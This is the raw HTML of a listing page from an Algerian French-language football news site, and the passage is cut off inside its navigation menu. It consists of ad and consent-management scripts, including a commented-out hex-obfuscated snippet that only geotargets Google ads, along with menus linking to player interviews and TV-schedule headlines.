

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdn.lebuteur.com/article/index?cat=50&page=12
body_size: 21374
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr">
	<head>
		<title>LEBUTEUR : People</title>
		<meta name="description" content="People Toute l&#039;actualit&eacute; sportive et les r&eacute;sultats du Football en direct" />
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta property="og:title" content="LEBUTEUR : People" />
		<meta property="og:description" content="People Toute l&#039;actualit&eacute; sportive et les r&eacute;sultats du Football en direct" />
		<meta property="og:type" content="Article" />
				<meta property="og:site_name" content="http://www.lebuteur.com"/>

		<meta name="author" content="Kreo" />
		<meta name="owner" content="contact@lebuteur.com" />
		<meta name="subject" content="Nouvelles de sport, le football" />
		<meta name="rating" content="Nouvelles de sport, le football" />
		<meta name="abstract" content="People Toute l&#039;actualit&eacute; sportive et les r&eacute;sultats du Football en direct" />
		<meta name="keywords" content="Article" />
		<meta name="revisit-after" content="1 DAYS" />
		<meta name="language" content="FR" />
		<meta name="copyright" content="LEBUTEUR" />
		<meta name="robots" content="All,Index,Follow" />

		<link rel="stylesheet" type="text/css" href="/themes/frontend/style/blueprint/print.css" media="print"/>
		<link rel="stylesheet" type="text/css" href="/themes/frontend/style/blueprint/screen.css" media="screen"/>
		<link rel="stylesheet" type="text/css" href="/themes/frontend/style/main.css" media="screen"/>
		<link rel="SHORTCUT ICON" type="image/x-icon" href="/themes/frontend/images/css-images/favicon.ico"/>
		<!--[if IE 6]>
	    <link type="text/css" rel="stylesheet" href="/themes/frontend/style/blueprint/ie.css" media="screen"/> 
	    <![endif]-->

        <!--<script>
        var _0xddf5=["\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x65\x74\x2E\x67\x65\x6F\x6A\x73\x2E\x69\x6F\x2F\x76\x31\x2F\x69\x70\x2F\x63\x6F\x75\x6E\x74\x72\x79\x2E\x6A\x73\x6F\x6E","\x6A\x73\x6F\x6E","\x63\x6F\x75\x6E\x74\x72\x79","\x44\x5A","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x61\x67\x65\x61\x64\x32\x2E\x67\x6F\x6F\x67\x6C\x65\x73\x79\x6E\x64\x69\x63\x61\x74\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x70\x61\x67\x65\x61\x64\x2F\x6A\x73\x2F\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x2E\x6A\x73","\x61\x73\x79\x6E\x63","\x61\x64\x43\x6C\x69\x65\x6E\x74","\x64\x61\x74\x61\x73\x65\x74","\x63\x61\x2D\x70\x75\x62\x2D\x37\x38\x32\x34\x31\x30\x37\x33\x33\x32\x33\x39\x39\x38\x32\x36","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];async function geoip(){const _0x3047x2= await fetch(_0xddf5[0]);const _0x3047x3= await _0x3047x2[_0xddf5[1]]();const _0x3047x4=_0x3047x3[_0xddf5[2]];if(_0x3047x3[_0xddf5[2]]!= _0xddf5[3]){const _0x3047x5=document[_0xddf5[5]](_0xddf5[4]);_0x3047x5[_0xddf5[6]]= _0xddf5[7];_0x3047x5[_0xddf5[8]]= true;_0x3047x5[_0xddf5[10]][_0xddf5[9]]= _0xddf5[11];document[_0xddf5[14]](_0xddf5[13])[0][_0xddf5[12]](_0x3047x5)}}geoip()
        </script>-->
        
<!-- *<script type="text/javascript" async src="https://ads.sportslocalmedia.com/slm.prebid.lebuteur.js"></script>-->
<meta name='dailymotion-domain-verification' content='dmmak9gjk49rjbxrv' />

<!-- mcom -->
<!-- *<script async src="//cmp.optad360.io/items/f40602ac-6ed9-430f-8bea-349b3e39de4d.min.js"></script>
<script async src="//get.optad360.io/sf/6b9b15b7-8d3c-441e-9b9a-29a1a18ed775/plugin.min.js"></script>-->

<style type="text/css">
#Mpi_WIDGET_129010 {background-color: white;}
</style>

	</head>
	<body>

  <!-- *<div id="Lebuteur_Habillage"></div>
  <script type="application/javascript">
    var slmadshb = slmadshb || {};
    slmadshb.que = slmadshb.que || [];
    slmadshb.que.push(function() {
      slmadshb.display("Lebuteur_Habillage");
    });
  </script>

  
  <div id="Lebuteur_Sticky"></div>
  <script type="application/javascript">
    var slmadshb = slmadshb || {};
    slmadshb.que = slmadshb.que || [];
    slmadshb.que.push(function() {
      slmadshb.display("Lebuteur_Sticky");
    });
  </script>-->
  
		<div id="top_pub">
		    
		<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.2.1 -->
        <!---<ins data-revive-zoneid="6" data-revive-id="be2092a4c03b204900a4715f307a09d8"></ins>
        <script async src="//ads.elheddaf.com/www/delivery/asyncjs.php"></script>-->
			
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="6255051440"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>			
        
		</div>
		<div class="container pages">
			<div id="core_page">
				
				<!--<div class="valpha"><img src="/themes/frontend/images/valpha.png" alt="Version Alpha" width="79" height="79"></div>-->

<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) 
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.quantcast.com'
    .concat('/choice/', 'p-28X2_wm_Aew', '/', host, '/choice.js?tag_version=V2');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V2' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>-->
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

<!-- Adsense Manager Tag v2.0 (for TCF 2.0) -->
<script>
  ( function() {
    var insertAdsByGoogleJs = function() {
      var element = document.createElement('script');
      var firstScript = document.getElementsByTagName('script')[0];
      var url = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
      element.async = true;
      element.type = 'text/javascript';
      element.src = url;
      firstScript.parentNode.insertBefore(element, firstScript);
    };
    // Run this in an interval (every 0.1s) just in case we are still waiting for consent
    var cnt = 0;
    var consentSetInterval = setInterval(function(){
      cnt += 1;
      // Bail if we have not gotten a consent response after 60 seconds.
      if( cnt === 600 )
        clearInterval(consentSetInterval);
      if( typeof window.__tcfapi !== 'undefined' ) { // Check if window.__tcfapi has been set
        clearInterval( consentSetInterval );
        window.__tcfapi( 'addEventListener', 2, function( tcData,listenerSuccess ) {
          if ( listenerSuccess ) {
            if( tcData.eventStatus === 'tcloaded' || tcData.eventStatus === 'useractioncomplete' ) {
              if ( ! tcData.gdprApplies ) {
                // GDPR DOES NOT APPLY
                // Insert adsbygoogle.js onto the page.
                insertAdsByGoogleJs();
              }
              else {
                // GDPR DOES APPLY
                // Purpose 1 refers to the storage and/or access of information on a device.
                var hasDeviceStorageAndAccessConsent = tcData.purpose.consents[1] || false;
                // Google Requires Consent for Purpose 1
                if (hasDeviceStorageAndAccessConsent) {
                  // GLOBAL VENDOR LIST - https://iabeurope.eu/vendor-list-tcf-v2-0/
                  // CHECK FOR GOOGLE ADVERTISING PRODUCTS CONSENT. (IAB Vendor ID 755)
                  var hasGoogleAdvertisingProductsConsent = tcData.vendor.consents[755] || false;
                  // Check if the user gave Google Advertising Products consent (iab vendor 755)
                  if(hasGoogleAdvertisingProductsConsent) {
                    // Insert adsbygoogle.js onto the page.
                    insertAdsByGoogleJs();
                  }
                }
              }
            }
          }
        } );
      }
      cnt++;
    }, 100);
  })();
</script>
<!-- End adsense Manager Tag v2.0 (for TCF 2.0) -->      
    
<div id="header">
	<div id="top_navigation">
        <div id="vlag">
            <span class="span">-</span>
            <span><a class="active" href="http://www.lebuteur.com" title="Version Française">FR</a>&nbsp;|</span>
            <a href="http://www.elheddaf.com" title="الإصدار العربي" target="_blank">ع</a>            
        </div>
		<ul>
			<li class="no_bord"><a href="/">Accueil</a></li>
			<li><a class="makeDefault" href="#">Page de démarrage</a></li>
			<li><a class="bookmark"  href="#">Ajouter au favoris</a></li>
			<li><a href="http://feeds.feedburner.com/GalerieFArtciles" target="_blank">Flux RSS</a></li>
			<li><a href="/static/contact">Contact</a></li>
			<li><a href="/service/jobs">Offres d'emploi</a></li>
		</ul>
		<div id="date"><strong>jeudi 22 janvier 2026  17:45</strong></div>
	<div class="clear"></div>
	</div>
	<a href="/" id="logo"><img src="/themes/frontend/images/newlogo.jpg"/></a>
	<div id="research">
		<span class="picto"></span>
		 <form id="formSearch" method="post">
            <input id="btn_type"/>                            
            <input type="text" name="text" id="text_type" value="Recherche dans le site" onfocus="javascript: if(this.value=='Recherche dans le site'){ this.value=''; }" onblur="if(this.value==''){ this.value='Recherche dans le site';}"  autocomplete="off"/>
        </form>
	</div>
   		<div id="meteo" dir="ltr">
  <ul>
    <li id="drop">
      <div id="meteo_toggle">
      <div><strong id="city" class="voir"></strong><span class="voir picto"></span></div>
		<ul>
			<li id="cc">ALGER</li>
			<li>ANNABA</li>     
			<li>TIZI-OUZOU</li>                                                                           
			<li>CONSTANTINE</li>
			<li>Tindouf</li>                                        
			<li>SETIF</li>     
			<li>ORAN</li>
			<li>Ouargla</li>   
			<li>Bejaia</li>
			<li>Adrar</li>                                                                                                                        
	</ul>
    </div>
      <div class="clear"></div>
    </li>
    <li id="down">
      <div id="meteo_ctn">
      <img id="big_picto" src="">
      <h3><b id="temp_c"></b>° C | <b id="weather"></b></h3>
      <span id="hum">&nbsp; : Humidité</span><span id="relative_humidity"></span></div>
    </li>
  </ul>
</div>

 
 
 
 	
						  
						  
							
	<div class="clear"></div>
	<div id="main_nav">
	<ul class="right_area">
		<li>
			<div id="home" class="menu_item current no_bord">
				<a href="/"><span class="picto"></span></a>
			</div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">Actualité</a></div>
			<div class="menu_content">
				<div class="links">
					<ul>
						<li><strong>Plan du Site</strong></li>
											<li><a href="/article/index?cat=62"><span class="it"></span>Autres sports</a></li>
											<li><a href="/article/index?cat=61"><span class="it"></span>Ballon d'Or</a></li>
											<li><a href="/article/index?cat=60"><span class="it"></span>Coupe d'Algérie</a></li>
											<li><a href="/article/index?cat=58"><span class="it"></span>Pros </a></li>
											<li><a href="/article/index?cat=53"><span class="it"></span>Coupe du Monde</a></li>
											<li><a href="/article/index?cat=52"><span class="it"></span>Mercato</a></li>
											<li><a href="/article/index?cat=51"><span class="it"></span>Bien-être</a></li>
											<li><a href="/article/index?cat=50"><span class="it"></span>People</a></li>
										</ul>
					<ul>
											<li><a href="/article/index?cat=49"><span class="it"></span>Nostalgie</a></li>
											<li><a href="/article/index?cat=46"><span class="it"></span>Afrique </a></li>
											<li><a href="/article/index?cat=45"><span class="it"></span>Europa League</a></li>
											<li><a href="/article/index?cat=42"><span class="it"></span>Ligue des Champions</a></li>
											<li><a href="/article/index?cat=41"><span class="it"></span>Divers</a></li>
											<li><a href="/article/index?cat=29"><span class="it"></span>International</a></li>
											<li><a href="/article/index?cat=28"><span class="it"></span>Equipe d'Algérie</a></li>
											<li><a href="/article/index?cat=26"><span class="it"></span>Ligue 1 & 2</a></li>
										</ul>
					
				</div>
				
				<div id="mini_post">
																				<h3><span class="it"></span>Question / Réponse</h3>
										<a href="/questionReponse/detail?id=81&titre=bounedjah-a-t-il-fait-le-bon-choix-de-prolonger-son-contrat-avec-al-sadd-jusquen-2024"><img src="//cdn.lebuteur.com/data/images/questionReponse/thumbs/m-bounedjah-a-t-il-fait-le-bon-choix-de-prolonger-son-contrat-avec-al-sadd-jusquen-2024-7e329.jpg"/></a>
										<a href="/questionReponse/detail?id=81&titre=bounedjah-a-t-il-fait-le-bon-choix-de-prolonger-son-contrat-avec-al-sadd-jusquen-2024#disqus_thread" class="comms"><strong></strong></a>
										<p>Baghdad Bounedjah a finalement choisi de rester dans son club d’Al Sadd...</p>
										<a href="/questionReponse/detail?id=81&titre=bounedjah-a-t-il-fait-le-bon-choix-de-prolonger-son-contrat-avec-al-sadd-jusquen-2024" class="plus picto"></a>
										</div>
				
				<div id="last_news">
					<h3>Fil d'actualités</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>Liste</strong></a>
										<div class="post_item">
						<img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-programme-tv-du-5-novembre-2025-championnats-competitions-internationales-heures-et-chaines-e768d.jpg"/>
						<div class="time"><strong>09:17</strong><span>- 2025/11/05</span></div>
						<p><a href="/flash/detail?titre=programme-tv-du-5-novembre-2025-championnats-competitions-internationales-heures-et-chaines&id=108223">Programme TV du 5 novembre 2025 : Championnats & compétitions internationales – Heures et chaînes</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-programme-tv-du-4-novembre-2025-coupes-et-championnats-heures-et-chaines-1361e.jpg"/>
						<div class="time"><strong>13:36</strong><span>- 2025/11/04</span></div>
						<p><a href="/flash/detail?titre=programme-tv-du-4-novembre-2025-coupes-et-championnats-heures-et-chaines&id=108222">Programme TV du 4 novembre 2025 : Coupes et Championnats – Heures et chaînes</a></p>
					</div>
										<div id="foot_last_news">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieFArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/LeButeur_Foot" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/pages/Le-Buteur-Football-Alg%C3%A9rien/198378655613" id="faceb" class="picto"></a></li>
						</ul>
						<p >Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">Interviews</a></div>
			<div class="menu_content">
				<div id="posts">
					<ul>
												<li  >
							<img height="53px" width="88px" src="//cdn.lebuteur.com/data/images/interview/thumbs/thumb_mehdi-puch-je-suis-honore-de-savoir-que-belmadi-suit-ma-progression-1d0c3.jpg"/>
							<span class="time">16:13 | 2023-6-18</span>
							<p><a href="/interview/detail?titre=mehdi-puch-je-suis-honore-de-savoir-que-belmadi-suit-ma-progression&id=417">
								Mehdi – Puch « Je suis honoré de savoir que Belmadi suit ma progression »							</a></p>
						</li>
												<li  >
							<img height="53px" width="88px" src="//cdn.lebuteur.com/data/images/interview/thumbs/thumb_bennacer-les-rumeurs-de-mon-transfert-je-je-ne-me-minteresse-pas-trop-7373f.jpg"/>
							<span class="time">15:40 | 2020-2-04</span>
							<p><a href="/interview/detail?titre=bennacer-les-rumeurs-sur-mon-transfert-je-ne-my-interesse-pas-trop&id=415">
								Bennacer «Les rumeurs sur mon transfert ? Je ne m'y intéresse pas trop »							</a></p>
						</li>
												<li class="no_bord" >
							<img height="53px" width="88px" src="//cdn.lebuteur.com/data/images/interview/thumbs/thumb_serge-gnabry-je-connais-bentaleb-cest-un-tres-bon-joueur-ae515.jpg"/>
							<span class="time">10:43 | 2019-3-11</span>
							<p><a href="/interview/detail?titre=serge-gnabry-je-connais-bentaleb-cest-un-tres-bon-joueur&id=400">
								Serge Gnabry : «Je connais Bentaleb, c’est un très bon joueur»							</a></p>
						</li>
											</ul>
					<div id="foot_posts">
						<a href="/interview/index"><span class="picto"></span>Liste Interview</a>
					</div>
				</div>
				
				<div id="mini_post">
																				<h3><span class="it"></span>Question / Réponse</h3>
										<a href="/questionReponse/detail?id=81&titre=bounedjah-a-t-il-fait-le-bon-choix-de-prolonger-son-contrat-avec-al-sadd-jusquen-2024"><img src="//cdn.lebuteur.com/data/images/questionReponse/thumbs/m-bounedjah-a-t-il-fait-le-bon-choix-de-prolonger-son-contrat-avec-al-sadd-jusquen-2024-7e329.jpg"/></a>
										<a href="/questionReponse/detail?id=81&titre=bounedjah-a-t-il-fait-le-bon-choix-de-prolonger-son-contrat-avec-al-sadd-jusquen-2024#disqus_thread" class="comms"><strong></strong></a>
										<p>Baghdad Bounedjah a finalement choisi de rester dans son club d’Al Sadd...</p>
										<a href="/questionReponse/detail?id=81&titre=bounedjah-a-t-il-fait-le-bon-choix-de-prolonger-son-contrat-avec-al-sadd-jusquen-2024" class="plus picto"></a>
										</div>
				
				<div id="last_news">
					<h3>Fil d'actualités</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>Liste</strong></a>
										<div class="post_item">
						<img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-programme-tv-du-5-novembre-2025-championnats-competitions-internationales-heures-et-chaines-e768d.jpg"/>
						<div class="time"><strong>09:17</strong><span>- 2025/11/05</span></div>
						<p><a href="/flash/detail?titre=programme-tv-du-5-novembre-2025-championnats-competitions-internationales-heures-et-chaines&id=108223">Programme TV du 5 novembre 2025 : Championnats & compétitions internationales – Heures et chaînes</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-programme-tv-du-4-novembre-2025-coupes-et-championnats-heures-et-chaines-1361e.jpg"/>
						<div class="time"><strong>13:36</strong><span>- 2025/11/04</span></div>
						<p><a href="/flash/detail?titre=programme-tv-du-4-novembre-2025-coupes-et-championnats-heures-et-chaines&id=108222">Programme TV du 4 novembre 2025 : Coupes et Championnats – Heures et chaînes</a></p>
					</div>
										<div id="foot_last_news">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieFArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/LeButeur_Foot" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/pages/Le-Buteur-Football-Alg%C3%A9rien/198378655613" id="faceb" class="picto"></a></li>
						</ul>
						<p >Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>
		<!--<li>
			<div class="menu_item"><a class="dropdown" href="#">Chroniqueur</a></div>
			<div class="menu_content">
				<div id="auteurs">
					<ul>
											</ul>
				</div>
				
				<div id="mini_post">
																				<h3><span class="it"></span>Question / Réponse</h3>
										<a href="/questionReponse/detail?id=81&titre=bounedjah-a-t-il-fait-le-bon-choix-de-prolonger-son-contrat-avec-al-sadd-jusquen-2024"><img src="//cdn.lebuteur.com/data/images/questionReponse/thumbs/m-bounedjah-a-t-il-fait-le-bon-choix-de-prolonger-son-contrat-avec-al-sadd-jusquen-2024-7e329.jpg"/></a>
										<a href="/questionReponse/detail?id=81&titre=bounedjah-a-t-il-fait-le-bon-choix-de-prolonger-son-contrat-avec-al-sadd-jusquen-2024#disqus_thread" class="comms"><strong></strong></a>
										<p>Baghdad Bounedjah a finalement choisi de rester dans son club d’Al Sadd...</p>
										<a href="/questionReponse/detail?id=81&titre=bounedjah-a-t-il-fait-le-bon-choix-de-prolonger-son-contrat-avec-al-sadd-jusquen-2024" class="plus picto"></a>
										</div>
				
				<div id="last_news">
					<h3>Fil d'actualités</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>Liste</strong></a>
										<div class="post_item">
						<img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-programme-tv-du-5-novembre-2025-championnats-competitions-internationales-heures-et-chaines-e768d.jpg"/>
						<div class="time"><strong>09:17</strong><span>- 2025/11/05</span></div>
						<p><a href="/flash/detail?titre=programme-tv-du-5-novembre-2025-championnats-competitions-internationales-heures-et-chaines&id=108223">Programme TV du 5 novembre 2025 : Championnats & compétitions internationales – Heures et chaînes</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-programme-tv-du-4-novembre-2025-coupes-et-championnats-heures-et-chaines-1361e.jpg"/>
						<div class="time"><strong>13:36</strong><span>- 2025/11/04</span></div>
						<p><a href="/flash/detail?titre=programme-tv-du-4-novembre-2025-coupes-et-championnats-heures-et-chaines&id=108222">Programme TV du 4 novembre 2025 : Coupes et Championnats – Heures et chaînes</a></p>
					</div>
										<div id="foot_last_news">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/pages/Le-Buteur-Football-Alg%C3%A9rien/198378655613" id="faceb" class="picto"></a></li>
						</ul>
						<p >Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>-->
		<!--<li>
					</li>-->
		<li>
			<div class="menu_item"><a class="dropdown" href="/competition/lives">Match <font color="#FF0000">LIVE</font></a></div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">Sports</a></div>
				<div class="menu_content">
				<div class="links">
					<ul>
						<li><strong>Plan du site</strong></li>
					
											<li><a href="/article/index?cat=56"><span class="it"></span>Basket</a></li>
											<li><a href="/article/index?cat=55"><span class="it"></span>Formule 1</a></li>
										</ul>
					<ul>
											<li><a href="/article/index?cat=38"><span class="it"></span>Tennis</a></li>
										</ul>
				</div>
				
				<div id="mini_post">
																				<h3><span class="it"></span>Question / Réponse</h3>
										<a href="/questionReponse/detail?id=81&titre=bounedjah-a-t-il-fait-le-bon-choix-de-prolonger-son-contrat-avec-al-sadd-jusquen-2024"><img src="//cdn.lebuteur.com/data/images/questionReponse/thumbs/m-bounedjah-a-t-il-fait-le-bon-choix-de-prolonger-son-contrat-avec-al-sadd-jusquen-2024-7e329.jpg"/></a>
										<a href="/questionReponse/detail?id=81&titre=bounedjah-a-t-il-fait-le-bon-choix-de-prolonger-son-contrat-avec-al-sadd-jusquen-2024#disqus_thread" class="comms"><strong></strong></a>
										<p>Baghdad Bounedjah a finalement choisi de rester dans son club d’Al Sadd...</p>
										<a href="/questionReponse/detail?id=81&titre=bounedjah-a-t-il-fait-le-bon-choix-de-prolonger-son-contrat-avec-al-sadd-jusquen-2024" class="plus picto"></a>
										</div>
				
				<div id="last_news">
					<h3>Fil d'actualités</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>Liste</strong></a>
										<div class="post_item">
						<img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-programme-tv-du-5-novembre-2025-championnats-competitions-internationales-heures-et-chaines-e768d.jpg"/>
						<div class="time"><strong>09:17</strong><span>- 2025/11/05</span></div>
						<p><a href="/flash/detail?titre=programme-tv-du-5-novembre-2025-championnats-competitions-internationales-heures-et-chaines&id=108223">Programme TV du 5 novembre 2025 : Championnats & compétitions internationales – Heures et chaînes</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.lebuteur.com/data/images/flash/thumbs/thumb-programme-tv-du-4-novembre-2025-coupes-et-championnats-heures-et-chaines-1361e.jpg"/>
						<div class="time"><strong>13:36</strong><span>- 2025/11/04</span></div>
						<p><a href="/flash/detail?titre=programme-tv-du-4-novembre-2025-coupes-et-championnats-heures-et-chaines&id=108222">Programme TV du 4 novembre 2025 : Coupes et Championnats – Heures et chaînes</a></p>
					</div>
										<div id="foot_last_news">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieFArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/LeButeur_Foot" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/pages/Le-Buteur-Football-Alg%C3%A9rien/198378655613" id="faceb" class="picto"></a></li>
						</ul>
						<p>Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">Service</a></div>
			<div class="menu_content">
				<div class="links">
					<ul>
						<li><strong>Plan du site</strong></li>
